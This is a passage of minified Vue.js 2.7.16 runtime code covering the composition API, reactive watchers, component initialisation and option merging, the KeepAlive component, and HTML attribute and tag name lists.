Cn=o("beforeMount"),Pn=o("mounted"),a=o("beforeUpdate"),Fn=o("updated"),Rn=o("beforeDestroy"),Mn=o("destroyed"),In=o("activated"),Ln=o("deactivated"),Dn=o("serverPrefetch"),Nn=o("renderTracked"),$n=o("renderTriggered"),Vn=o("errorCaptured"),Cn=Object.freeze({__proto__:null,version:"2.7.16",defineComponent:function(e){return e},ref:function(e){return et(e,!1)},shallowRef:function(e){return et(e,!0)},isRef:_,toRef:nt,toRefs:function(e){var t,n=$(e)?new Array(e.length):{};for(t in e)n[t]=nt(e,t);return n},unref:function(e){return _(e)?e.value:e},proxyRefs:function(e){if(Ge(e))return e;for(var t={},n=Object.keys(e),i=0;i<n.length;i++)tt(t,e,n[i]);return t},customRef:function(e){var t=new h,e=e(function(){t.depend()},function(){t.notify()}),n=e.get,i=e.set,e={get value(){return n()},set value(e){i(e)}};return u(e,Ze,!0),e},triggerRef:function(e){e.dep&&e.dep.notify()},reactive:function(e){return Xe(e,!1),e},isReactive:Ge,isReadonly:Qe,isShallow:Je,isProxy:function(e){return Ge(e)||Qe(e)},shallowReactive:Ke,markRaw:function(e){return Object.isExtensible(e)&&u(e,"__v_skip",!0),e},toRaw:function e(t){var n=t&&t.__v_raw;return n?e(n):t},readonly:ot,shallowReadonly:function(e){return st(e,!0)},computed:function(e,t){var n,i=D(e),r=i?(n=e,H):(n=e.get,e.set),o=W()?null:new qn(v,n,H,{lazy:!0}),e={effect:o,get value(){return o?(o.dirty&&o.evaluate(),h.target&&o.depend(),o.value):n()},set value(e){r(e)}};return u(e,Ze,!0),u(e,"__v_isReadonly",i),e},watch:_n,watchEffect:function(e,t){return _n(e,null,t)},watchPostEffect:mn,watchSyncEffect:function(e,t){return _n(e,null,{flush:"sync"})},EffectScope:Wt,effectScope:function(e){return new Wt(e)},onScopeDispose:function(e){d&&d.cleanups.push(e)},getCurrentScope:Kt,provide:function(e,t){v&&(gn(v)[e]=t)},inject:function(e,t,n){void 0===n&&(n=!1);var i,r=v;if(r)return(i=r.$parent&&r.$parent._provided)&&e in i?i[e]:1<arguments.length?n&&D(t)?t.call(r):t:void 0},h:function(e,t,n){return pt(v,e,t,n,2,!0)},getCurrentInstance:function(){return v&&{proxy:v}},useSlots:function(){return Dt().slots},useAttrs:function(){return Dt().attrs},useListeners:function(){return Dt().listeners},mergeDefaults:function(e,t){var n,i=$(e)?e.reduce(function(e,t){return e[t]={},e},{}):e;for(n in t){var r=i[n];r?$(r)||D(r)?i[n]={type:r,default:t[n]}:r.default=t[n]:null===r&&(i[n]={default:t[n]})}return i},nextTick:On,set:We,del:Ye,useCssModule:function(e){return N},useCssVars:function(r){var o;s&&(o=v)&&mn(function(){var e=o.$el,t=r(o,o._setupProxy);if(e&&1===e.nodeType){var n,i=e.style;for(n in t)i.setProperty("--".concat(n),t[n])}})},defineAsyncComponent:function(e){function i(){var t;return c||(t=c=n().catch(function(n){if(n=n instanceof Error?n:new Error(String(n)),l)return new Promise(function(e,t){l(n,function(){return e((u++,c=null,i()))},function(){return t(n)},u+1)});throw n}).then(function(e){return t!==c&&c?c:e=e&&(e.__esModule||"Module"===e[Symbol.toStringTag])?e.default:e}))}var n=(e=D(e)?{loader:e}:e).loader,t=e.loadingComponent,r=e.errorComponent,o=e.delay,s=void 0===o?200:o,a=e.timeout,l=(e.suspensible,e.onError),c=null,u=0;return function(){return{component:i(),delay:s,timeout:a,error:r,loading:t}}},onBeforeMount:Cn,onMounted:Pn,onBeforeUpdate:a,onUpdated:Fn,onBeforeUnmount:Rn,onUnmounted:Mn,onActivated:In,onDeactivated:Ln,onServerPrefetch:Dn,onRenderTracked:Nn,onRenderTriggered:$n,onErrorCaptured:function(e,t){Vn(e,t=void 0===t?v:t)}}),Bn=new Te;function Un(e){return function e(t,n){var i,r,o=$(t);if(!(!o&&!U(t)||t.__v_skip||Object.isFrozen(t)||t instanceof Y)){if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(o)for(i=t.length;i--;)e(t[i],n);else if(_(t))e(t.value,n);else for(i=(r=Object.keys(t)).length;i--;)e(t[r[i]],n)}}(e,Bn),Bn.clear(),e}var zn=0,qn=(Wn.prototype.get=function(){Me(this);var e,t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;yn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Un(e),Ie(),this.cleanupDeps()}return e},Wn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t))||e.addSub(this)},Wn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Wn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():un(this)},Wn.prototype.run=function(){var e,t,n;this.active&&((e=this.get())!==this.value||U(e)||this.deep)&&(t=this.value,this.value=e,this.user?(n='callback for watcher "'.concat(this.expression,'"'),X(this.cb,this.vm,[e,t],this.vm,n)):this.cb.call(this.vm,e,t))},Wn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Wn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Wn.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&J(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},Wn),Hn={enumerable:!0,configurable:!0,get:H,set:H};function Wn(e,t,n,i,r){var o,s;o=this,(s=void 0===(s=d&&!d._vm?d:e?e._scope:void 0)?d:s)&&s.active&&s.effects.push(o),(this.vm=e)&&r&&(e._watcher=this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++zn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Te,this.newDepIds=new Te,this.expression="",D(t)?this.getter=t:(this.getter=function(e){var n;if(!ce.test(e))return n=e.split("."),function(e){for(var t=0;t<n.length;t++){if(!e)return;e=e[n[t]]}return e}}(t),this.getter||(this.getter=H)),this.value=this.lazy?void 0:this.get()}function Yn(e,t,n){Hn.get=function(){return this[t][n]},Hn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Hn)}function Kn(e){var t=e.$options;if(t.props){var n,i,r,o=e,s=t.props,a=o.$options.propsData||{},l=o._props=Ke({}),c=o.$options._propKeys=[];for(n in o.$parent&&Be(!1),s)i=n,r=void 0,c.push(i),r=_i(i,s,a,o),He(l,i,r,void 0,!0),i in o||Yn(o,"_props",i);Be(!0)}var u=e,h=u.$options,d=h.setup;if(d){var f=u._setupContext=Mt(u),p=(Se(u),Me(),X(d,null,[u._props||Ke({}),f],u,"setup"));if(Ie(),Se(),D(p))h.render=p;else if(U(p))if((u._setupState=p).__sfc){var m=u._setupProxy={};for(v in p)"__sfc"!==v&&tt(m,p,v)}else for(var v in p)le(v)||tt(u,p,v)}if(t.methods){var _,g=e,y=t.methods;for(_ in g.$options.props,y)g[_]="function"!=typeof y[_]?H:Z(y[_],g)}if(t.data){var b=e,d=b.$options.data;z(d=b._data=D(d)?function(e,t){Me();try{return e.call(t,t)}catch(e){return yn(e,t,"data()"),{}}finally{Ie()}}(d,b):d||{})||(d={});for(var w=Object.keys(d),x=b.$options.props,T=(b.$options.methods,w.length);T--;){var S=w[T];x&&q(x,S)||le(S)||Yn(b,"_data",S)}(d=K(d))&&d.vmCount++}else(f=K(e._data={}))&&f.vmCount++;if(t.computed){var k=e,E=t.computed,j,A=k._computedWatchers=Object.create(null),O=W();for(j in E){var C=E[j],L=D(C)?C:C.get;O||(A[j]=new qn(k,L||H,H,Xn)),j in k||Gn(k,j,C)}}if(t.watch&&t.watch!==ve){var P,F=e,R=t.watch;for(P in R){var M=R[P];if($(M))for(var I=0;I<M.length;I++)Zn(F,P,M[I]);else Zn(F,P,M)}}}var Xn={lazy:!0};function Gn(e,t,n){var i=!W();D(n)?(Hn.get=i?Jn(t):Qn(n),Hn.set=H):(Hn.get=n.get?i&&!1!==n.cache?Jn(t):Qn(n.get):H,Hn.set=n.set||H),Object.defineProperty(e,t,Hn)}function Jn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),h.target&&e.depend(),e.value}}function Qn(e){return function(){return e.call(this,this)}}function Zn(e,t,n,i){return"string"==typeof(n=z(n)?(i=n).handler:n)&&(n=e[n]),e.$watch(t,n,i)}function ei(e,t){if(e){for(var n=Object.create(null),i=we?Reflect.ownKeys(e):Object.keys(e),r=0;r<i.length;r++){var o,s=i[r];"__ob__"!==s&&((o=e[s].from)in t._provided?n[s]=t._provided[o]:"default"in e[s]&&(o=e[s].default,n[s]=D(o)?o.call(t):o))}return n}}var ti=0;function ni(r){var e,t,n=r.options;return r.super&&(e=ni(r.super))!==r.superOptions&&(r.superOptions=e,(t=function(){var e,t,n=r.options,i=r.sealedOptions;for(t in n)n[t]!==i[t]&&(e=e||{},e[t]=n[t]);return e}())&&x(r.extendOptions,t),(n=r.options=mi(e,r.extendOptions)).name)&&(n.components[n.name]=r),n}function ii(e,t,n,r,i){var o,s=this,a=i.options,i=(q(r,"_uid")?(o=Object.create(r))._original=r:r=(o=r)._original,!0===a._compiled),l=!i;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||N,this.injections=ei(a.inject,r),this.slots=function(){return s.$slots||Rt(r,e.scopedSlots,s.$slots=Ct(n,r)),s.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Rt(r,e.scopedSlots,this.slots())}}),i&&(this.$options=a,this.$slots=this.slots(),this.$scopedSlots=Rt(r,e.scopedSlots,this.$slots)),a._scopeId?this._c=function(e,t,n,i){e=pt(o,e,t,n,i,l);return e&&!$(e)&&(e.fnScopeId=a._scopeId,e.fnContext=r),e}:this._c=function(e,t,n,i){return pt(o,e,t,n,i,l)}}function ri(e,t,n,i){e=Ae(e);return e.fnContext=n,e.fnOptions=i,t.slot&&((e.data||(e.data={})).slot=t.slot),e}function oi(e,t){for(var n in t)e[j(n)]=t[n]}function si(e){return e.name||e.__name||e._componentTag}Ot(ii.prototype);var ai={init:function(e,t){var n,i,r;e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive?ai.prepatch(e,e):(e.componentInstance=(i={_isComponent:!0,_parentVnode:n=e,parent:Xt},B(r=n.data.inlineTemplate)&&(i.render=r.render,i.staticRenderFns=r.staticRenderFns),new n.componentOptions.Ctor(i))).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions,i=t.componentInstance=e.componentInstance,r=n.propsData,e=n.listeners,n=n.children,o=t.data.scopedSlots,s=i.$scopedSlots,s=!!(o&&!o.$stable||s!==N&&!s.$stable||o&&i.$scopedSlots.$key!==o.$key||!o&&i.$scopedSlots.$key),o=!!(n||i.$options._renderChildren||s),s=i.$vnode,a=(i.$options._parentVnode=t,i.$vnode=t,i._vnode&&(i._vnode.parent=t),i.$options._renderChildren=n,t.data.attrs||N),s=(i._attrsProxy&&It(i._attrsProxy,a,s.data&&s.data.attrs||N,i,"$attrs")&&(o=!0),i.$attrs=a,e=e||N,i.$options._parentListeners);if(i._listenersProxy&&It(i._listenersProxy,e,s||N,i,"$listeners"),i.$listeners=i.$options._parentListeners=e,Ht(i,e,s),r&&i.$options.props){Be(!1);for(var l=i._props,c=i.$options._propKeys||[],u=0;u<c.length;u++){var h=c[u],d=i.$options.props;l[h]=_i(h,d,r,i)}Be(!0),i.$options.propsData=r}o&&(i.$slots=Ct(n,t.context),i.$forceUpdate())},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,y(n,"mounted")),e.data.keepAlive&&(t._isMounted?(n._inactive=!1,tn.push(n)):Qt(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Jt(t))||t._inactive)){t._inactive=!0;for(var i=0;i<t.$children.length;i++)e(t.$children[i]);y(t,"deactivated")}}(t,!0):t.$destroy())}},li=Object.keys(ai);function ci(a,e,t,n,i){if(!V(a)){var r,o=t.$options._base;if("function"==typeof(a=U(a)?o.extend(a):a)){if(V(a.cid)&&(E=r=a,j=o,void 0===(a=!0===E.error&&B(E.errorComp)?E.errorComp:B(E.resolved)?E.resolved:((A=$t)&&B(E.owners)&&-1===E.owners.indexOf(A)&&E.owners.push(A),!0===E.loading&&B(E.loadingComp)?E.loadingComp:A&&!B(E.owners)?(O=E.owners=[A],C=!0,F=P=null,A.$on("hook:destroyed",function(){return J(O,A)}),R=function(e){for(var t=0,n=O.length;t<n;t++)O[t].$forceUpdate();e&&(O.length=0,null!==P&&(clearTimeout(P),P=null),null!==F)&&(clearTimeout(F),F=null)},o=ie(function(e){E.resolved=Vt(e,j),C?O.length=0:R(!0)}),M=ie(function(e){B(E.errorComp)&&(E.error=!0,R(!0))}),U(I=E(o,M))&&(G(I)?V(E.resolved)&&I.then(o,M):G(I.component)&&(I.component.then(o,M),B(I.error)&&(E.errorComp=Vt(I.error,j)),B(I.loading)&&(E.loadingComp=Vt(I.loading,j),0===I.delay?E.loading=!0:P=setTimeout(function(){P=null,V(E.resolved)&&V(E.error)&&(E.loading=!0,R(!1))},I.delay||200)),B(I.timeout))&&(F=setTimeout(function(){F=null,V(E.resolved)&&M(null)},I.timeout))),C=!1,E.loading?E.loadingComp:E.resolved):void 0))))return o=r,I=e,x=t,T=n,S=i,(k=ke()).asyncFactory=o,k.asyncMeta={data:I,context:x,children:T,tag:S},k;e=e||{},ni(a),B(e.model)&&(o=a.options,x=e,T=o.model&&o.model.prop||"value",o=o.model&&o.model.event||"input",(x.attrs||(x.attrs={}))[T]=x.model.value,T=x.on||(x.on={}),S=T[o],x=x.model.callback,B(S)?($(S)?-1===S.indexOf(x):S!==x)&&(T[o]=[x].concat(S)):T[o]=x);k=function(e){var t=a.options.props;if(!V(t)){var n={},i=e.attrs,r=e.props;if(B(i)||B(r))for(var o in t){var s=Q(o);ht(n,r,o,s,!0)||ht(n,i,o,s,!1)}return n}}(e);if(!0!==a.options.functional){for(var o=e.on,s=(e.on=e.nativeOn,!0===a.options.abstract&&(s=e.slot,e={},s)&&(e.slot=s),e),l=s.hook||(s.hook={}),c=0;c<li.length;c++){var u=li[c],h=l[u],d=ai[u];h===d||h&&h._merged||(l[u]=h?function(n,i){function e(e,t){n(e,t),i(e,t)}return e._merged=!0,e}(d,h):d)}var f=si(a.options)||i;return new Y("vue-component-".concat(a.cid).concat(f?"-".concat(f):""),e,void 0,void 0,void 0,t,{Ctor:a,propsData:k,listeners:o,tag:i,children:n},r)}var f=a,L=k,p=e,o=t,i=n,m=f.options,v={},_=m.props;if(B(_))for(var g in _)v[g]=_i(g,_,L||N);else B(p.attrs)&&oi(v,p.attrs),B(p.props)&&oi(v,p.props);var y=new ii(p,v,i,o,f);if((i=m.render.call(null,y._c,y))instanceof Y)return ri(i,p,y.parent,m);if($(i)){for(var b=dt(i)||[],D=new Array(b.length),w=0;w<b.length;w++)D[w]=ri(b[w],p,y.parent,m);return D}}}var x,T,S,k,E,j,A,O,C,P,F,R,M,I}var Pn=H,T=g.optionMergeStrategies;function ui(e,t,n){if(void 0===n&&(n=!0),t)for(var i,r,o,s=we?Reflect.ownKeys(t):Object.keys(t),a=0;a<s.length;a++)"__ob__"!==(i=s[a])&&(r=e[i],o=t[i],n&&q(e,i)?r!==o&&z(r)&&z(o)&&ui(r,o):We(e,i,o));return e}function hi(n,i,r){return r?function(){var e=D(i)?i.call(r,r):i,t=D(n)?n.call(r,r):n;return e?ui(e,t):t}:i?n?function(){return ui(D(i)?i.call(this,this):i,D(n)?n.call(this,this):n)}:i:n}function di(e,t){t=t?e?e.concat(t):$(t)?t:[t]:e;return t&&function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(t)}function fi(e,t,n,i){e=Object.create(e||null);return t?x(e,t):e}T.data=function(e,t,n){return n?hi(e,t,n):t&&"function"!=typeof t?e:hi(e,t)},t.forEach(function(e){T[e]=di}),se.forEach(function(e){T[e+"s"]=fi}),T.watch=function(e,t,n,i){if(e===ve&&(e=void 0),!(t=t===ve?void 0:t))return Object.create(e||null);if(!e)return t;var r,o={};for(r in x(o,e),t){var s=o[r],a=t[r];s&&!$(s)&&(s=[s]),o[r]=s?s.concat(a):$(a)?a:[a]}return o},T.props=T.methods=T.inject=T.computed=function(e,t,n,i){var r;return e?(x(r=Object.create(null),e),t&&x(r,t),r):t},T.provide=function(t,n){return t?function(){var e=Object.create(null);return ui(e,D(t)?t.call(this):t),n&&ui(e,D(n)?n.call(this):n,!1),e}:n};var pi=function(e,t){return void 0===t?e:t};function mi(n,i,r){var e=i=D(i)?i.options:i,t=e.props;if(t){var o,s,a={};if($(t))for(o=t.length;o--;)"string"==typeof(s=t[o])&&(a[j(s)]={type:null});else if(z(t))for(var l in t)s=t[l],a[j(l)]=z(s)?s:{type:s};e.props=a}var e=i,c=e.inject;if(c){var u=e.inject={};if($(c))for(var h=0;h<c.length;h++)u[c[h]]={from:c[h]};else if(z(c))for(var d in c){var f=c[d];u[d]=z(f)?x({from:d},f):{from:f}}}var p=i.directives;if(p)for(var m in p){var v=p[m];D(v)&&(p[m]={bind:v,update:v})}if(!i._base&&(i.extends&&(n=mi(n,i.extends,r)),i.mixins))for(var _=0,g=i.mixins.length;_<g;_++)n=mi(n,i.mixins[_],r);var y,b={};for(y in n)w(y);for(y in i)q(n,y)||w(y);function w(e){var t=T[e]||pi;b[e]=t(n[e],i[e],r,e)}return b}function vi(e,t,n){var i;if("string"==typeof n)return q(e=e[t],n)?e[n]:q(e,t=j(n))?e[t]:!q(e,i=F(t))&&(e[n]||e[t])||e[i]}function _i(e,t,n,i){var t=t[e],r=!q(n,e),n=n[e],o=xi(Boolean,t.type);return-1<o&&(r&&!q(t,"default")?n=!1:""!==n&&n!==Q(e)||!((r=xi(String,t.type))<0||o<r)||(n=!0)),void 0===n&&(n=function(e,t,n){var i;if(q(t,"default"))return i=t.default,e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:D(i)&&"Function"!==bi(t.type)?i.call(e):i}(i,t,e),o=Ve,Be(!0),K(n),Be(o)),n}var gi,yi=/^\s*function (\w+)/;function bi(e){e=e&&e.toString().match(yi);return e?e[1]:""}function wi(e,t){return bi(e)===bi(t)}function xi(e,t){if(!$(t))return wi(t,e)?0:-1;for(var n=0,i=t.length;n<i;n++)if(wi(t[n],e))return n;return-1}function l(e){this._init(e)}function Ti(e){e.cid=0;var h=1;e.extend=function(e){var t=this,n=t.cid,i=(e=e||{})._Ctor||(e._Ctor={});if(i[n])return i[n];function r(e){this._init(e)}var o=si(e)||si(t.options);if(((r.prototype=Object.create(t.prototype)).constructor=r).cid=h++,r.options=mi(t.options,e),r.super=t,r.options.props){var s=r,a;for(a in s.options.props)Yn(s.prototype,"_props",a)}if(r.options.computed){var l=r,c,u=l.options.computed;for(c in u)Gn(l.prototype,c,u[c])}return r.extend=t.extend,r.mixin=t.mixin,r.use=t.use,se.forEach(function(e){r[e]=t[e]}),o&&(r.options.components[o]=r),r.superOptions=t.options,r.extendOptions=e,r.sealedOptions=x({},r.options),i[n]=r}}function Si(e){return e&&(si(e.Ctor.options)||e.tag)}function ki(e,t){return $(e)?-1<e.indexOf(t):"string"==typeof e?-1<e.split(",").indexOf(t):"[object RegExp]"===p.call(e)&&e.test(t)}function Ei(e,t){var n,i=e.cache,r=e.keys,o=e._vnode,e=e.$vnode;for(n in i){var s=i[n];s&&(s=s.name)&&!t(s)&&ji(i,n,r,o)}e.componentOptions.children=void 0}function ji(e,t,n,i){var r=e[t];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),e[t]=null,J(n,t)}l.prototype._init=function(e){var t,n,r,i,o=this,s=(o._uid=ti++,o._isVue=!0,o.__v_skip=!0,o._scope=new Wt(!0),o._scope.parent=void 0,o._scope._vm=!0,e&&e._isComponent?(i=e,a=(a=o).$options=Object.create(a.constructor.options),s=i._parentVnode,a.parent=i.parent,s=(a._parentVnode=s).componentOptions,a.propsData=s.propsData,a._parentListeners=s.listeners,a._renderChildren=s.children,a._componentTag=s.tag,i.render&&(a.render=i.render,a.staticRenderFns=i.staticRenderFns)):o.$options=mi(ni(o.constructor),e||{},o),(o._renderProxy=o)._self=o),a=s.$options,l=a.parent;if(l&&!a.abstract){for(;l.$options.abstract&&l.$parent;)l=l.$parent;l.$children.push(s)}s.$parent=l,s.$root=l?l.$root:s,s.$children=[],s.$refs={},s._provided=l?l._provided:Object.create(null),s._watcher=null,s._inactive=null,s._directInactive=!1,s._isMounted=!1,s._isDestroyed=!1,s._isBeingDestroyed=!1,(i=o)._events=Object.create(null),i._hasHookEvent=!1,(e=i.$options._parentListeners)&&Ht(i,e),(r=o)._vnode=null,r._staticTrees=null,e=r.$options,c=r.$vnode=e._parentVnode,u=c&&c.context,r.$slots=Ct(e._renderChildren,u),r.$scopedSlots=c?Rt(r.$parent,c.data.scopedSlots,r.$slots):N,r._c=function(e,t,n,i){return pt(r,e,t,n,i,!1)},r.$createElement=function(e,t,n,i){return pt(r,e,t,n,i,!0)},u=c&&c.data,He(r,"$attrs",u&&u.attrs||N,null,!0),He(r,"$listeners",e._parentListeners||N,null,!0),y(o,"beforeCreate",void 0,!1),(n=ei((t=o).$options.inject,t))&&(Be(!1),Object.keys(n).forEach(function(e){He(t,e,n[e])}),Be(!0)),Kn(o);var c=o,u=c.$options.provide;if(u){var h=D(u)?u.call(c):u;if(U(h))for(var d=gn(c),f=we?Reflect.ownKeys(h):Object.keys(h),p=0;p<f.length;p++){var m=f[p];Object.defineProperty(d,m,Object.getOwnPropertyDescriptor(h,m))}}y(o,"created"),o.$options.el&&o.$mount(o.$options.el)},a=l,Object.defineProperty(a.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(a.prototype,"$props",{get:function(){return this._props}}),a.prototype.$set=We,a.prototype.$delete=Ye,a.prototype.$watch=function(e,t,n){if(z(t))return Zn(this,e,t,n);(n=n||{}).user=!0;var i=new qn(this,e,t,n);return n.immediate&&(e='callback for immediate watcher "'.concat(i.expression,'"'),Me(),X(t,this,[i.value],this,e),Ie()),function(){i.teardown()}},gi=/^hook:/,(Fn=l).prototype.$on=function(e,t){if($(e))for(var n=0,i=e.length;n<i;n++)this.$on(e[n],t);else(this._events[e]||(this._events[e]=[])).push(t),gi.test(e)&&(this._hasHookEvent=!0);return this},Fn.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},Fn.prototype.$off=function(e,t){if(arguments.length)if($(e))for(var n=0,i=e.length;n<i;n++)this.$off(e[n],t);else{var r,o=this._events[e];if(o)if(t){for(var s=o.length;s--;)if((r=o[s])===t||r.fn===t){o.splice(s,1);break}}else this._events[e]=null}else this._events=Object.create(null);return this},Fn.prototype.$emit=function(e){if(t=this._events[e])for(var t=1<t.length?I(t):t,n=I(arguments,1),i='event handler for "'.concat(e,'"'),r=0,o=t.length;r<o;r++)X(t[r],this,n,this,i);return this},(Rn=l).prototype._update=function(e,t){var n=this,i=n.$el,r=n._vnode,o=Gt(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),o(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var s=n;s&&s.$vnode&&s.$parent&&s.$vnode===s.$parent._vnode;)s.$parent.$el=s.$el,s=s.$parent},Rn.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},Rn.prototype.$destroy=function(){var e,t=this;t._isBeingDestroyed||(y(t,"beforeDestroy"),t._isBeingDestroyed=!0,!(e=t.$parent)||e._isBeingDestroyed||t.$options.abstract||J(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),y(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null))},Ot((Mn=l).prototype),Mn.prototype.$nextTick=function(e){return On(e,this)},Mn.prototype._render=function(){var t=this,e=t.$options,n=e.render,e=e._parentVnode;e&&t._isMounted&&(t.$scopedSlots=Rt(t.$parent,e.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy)&&Lt(t._slotsProxy,t.$scopedSlots),t.$vnode=e;var i,r=v,o=$t;try{Se(t),$t=t,i=n.call(t._renderProxy,t.$createElement)}catch(e){yn(e,t,"render"),i=t._vnode}finally{$t=o,Se(r)}return(i=(i=$(i)&&1===i.length?i[0]:i)instanceof Y?i:ke()).parent=e,i};function Ai(e,t,n){return"value"===n&&Ci(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e}var c,Oi,In=[String,RegExp,Array],Ln={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:In,exclude:In,max:[String,Number]},methods:{cacheVNode:function(){var e,t,n=this.cache,i=this.keys,r=this.vnodeToCache,o=this.keyToCache;r&&(e=r.tag,t=r.componentInstance,r=r.componentOptions,n[o]={name:Si(r),tag:e,componentInstance:t},i.push(o),this.max&&i.length>parseInt(this.max)&&ji(n,i[0],i,this._vnode),this.vnodeToCache=null)}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)ji(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){Ei(e,function(e){return ki(t,e)})}),this.$watch("exclude",function(t){Ei(e,function(e){return!ki(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Bt(e),n=t&&t.componentOptions;if(n){var i=Si(n),r=this.include,o=this.exclude;if(r&&(!i||!ki(r,i))||o&&i&&ki(o,i))return t;r=this.cache,o=this.keys,i=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;r[i]?(t.componentInstance=r[i].componentInstance,J(o,i),o.push(i)):(this.vnodeToCache=t,this.keyToCache=i),t.data.keepAlive=!0}return t||e&&e[0]}}},Dn=(c=l,Object.defineProperty(c,"config",{get:function(){return g}}),c.util={warn:Pn,extend:x,mergeOptions:mi,defineReactive:He},c.set=We,c.delete=Ye,c.nextTick=On,c.observable=function(e){return K(e),e},c.options=Object.create(null),se.forEach(function(e){c.options[e+"s"]=Object.create(null)}),x((c.options._base=c).options.components,Ln),c.use=function(e){var t,n=this._installedPlugins||(this._installedPlugins=[]);return-1<n.indexOf(e)||((t=I(arguments,1)).unshift(this),D(e.install)?e.install.apply(e,t):D(e)&&e.apply(null,t),n.push(e)),this},c.mixin=function(e){return this.options=mi(this.options,e),this},Ti(c),Oi=c,se.forEach(function(n){Oi[n]=function(e,t){return t?("component"===n&&z(t)&&(t.name=t.name||e,t=this.options._base.extend(t)),"directive"===n&&D(t)&&(t={bind:t,update:t}),this.options[n+"s"][e]=t):this.options[n+"s"][e]}}),Object.defineProperty(l.prototype,"$isServer",{get:W}),Object.defineProperty(l.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(l,"FunctionalRenderContext",{value:ii}),l.version="2.7.16",r("style,class")),Ci=r("input,textarea,option,select,progress"),Pi=r("contenteditable,draggable,spellcheck"),Fi=r("events,caret,typing,plaintext-only"),Ri=function(e,t){return Ni(t)||"false"===t?"false":"contenteditable"===e&&Fi(t)?t:"true"},Mi=r("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Ii="http://www.w3.org/1999/xlink",Li=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Di=function(e){return Li(e)?e.slice(6,e.length):""},Ni=function(e){return null==e||!1===e};function $i(e,t){return{staticClass:Vi(e.staticClass,t.staticClass),class:B(e.class)?[e.class,t.class]:t.class}}function Vi(e,t){return e?t?e+" "+t:e:t||""}function Bi(e){if(Array.isArray(e)){for(var t,n=e,i="",r=0,o=n.length;r<o;r++)B(t=Bi(n[r]))&&""!==t&&(i&&(i+=" "),i+=t);return i}if(U(e)){var s,a=e,l="";for(s in a)a[s]&&(l&&(l+=" "),l+=s);return l}return"string"==typeof e?e:""}function Ui(e){return qi(e)||Hi(e)}var zi={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},qi=r("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Hi=r("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,